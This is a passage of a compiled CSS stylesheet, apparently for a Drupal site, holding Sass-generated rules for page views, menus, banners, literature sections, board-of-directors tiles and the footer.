  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

